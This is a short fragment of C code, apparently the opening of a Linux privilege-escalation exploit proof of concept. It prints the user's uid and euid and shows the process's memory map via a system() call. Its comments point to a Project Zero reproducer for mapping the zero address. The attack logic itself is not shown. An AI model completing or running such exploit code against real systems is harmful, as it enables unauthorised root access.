 int main(void)
{
int ret = EXIT_FAILURE;
void *map = NULL;
int mem_fd = -1;
char cmd[1000];
unsigned long addr = 0;
int drill_fd = -1;
printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
// MDL: copy the reproducer from the blog below to map zero address
// MDL: https://bugs.chromium.org/p/project-zero/issues/detail?id=1792&desc=2
printf("[+] /proc/$PPID/maps:\n");
system("head -n1 /proc/$PPID/maps");